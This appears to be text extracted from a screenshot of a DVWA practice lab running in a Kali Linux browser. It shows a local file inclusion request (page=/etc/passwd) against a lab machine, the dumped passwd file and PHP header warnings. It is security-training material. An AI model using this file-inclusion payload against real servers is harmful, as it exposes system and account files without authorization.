 Damn Vulnerable Web Ap
192.168.201.130/dvwa/vulnerabilities/fi/?page=/etc/passwd
ABP
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started 火狐官方站点 最常访问 新手上路 Kali Forums
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin
/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions